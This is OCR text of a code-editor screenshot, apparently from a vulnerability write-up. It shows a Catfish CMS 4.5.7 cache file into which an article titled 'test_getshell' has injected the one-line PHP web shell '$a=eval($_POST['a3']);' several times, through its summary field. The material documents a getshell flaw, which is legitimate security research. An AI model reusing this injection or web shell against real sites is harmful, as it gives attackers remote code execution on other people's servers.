 9040ab6906a15768edcd9e5b1d57fcda.php — application — Visual Studio Code
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 帮助(H)
资源管理器
打开的编辑器
Index.php admin\contro...
Index.php index\controll...
Common.php index\con...
csrf_test.html D:\phpStu...
9040ab6906a15768edc...
APPLICATION
admin
controller
Common.php
Index.php
Tree.php
lang
model
view
catfishajax
common
Package.php
Plugin.php
index
controller
Common.php
Error.php
Index.php
Rss.php
lang
view
install
login
model
multimedia
controller
Index.php
plugins
user
controller
Common.php
Error.php
Index.php
lang
Index.php admin\... Index.php index\... Common.php csrf_test.html 9040ab6906a15768edcd9e5b1d57fcda.php
1 <?php
2 //000000003600a:6:{s:6:"hunhe1";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
3
4 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";N;s:6:"paging";
a:3:{s:5:"total";i:2;s:8:"per_page";s:2:"10";s:12:"current_page";i:1;}}s:6:"hunhe2";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;
s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
5
6 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe3";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
7
8 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe4";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
9
10 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe5";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
11
12 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe6";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
13
14 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}}
15 ?>
零组资料文库
0 0 行 7，列 1 空格: 4 UTF-8 CRLF PHP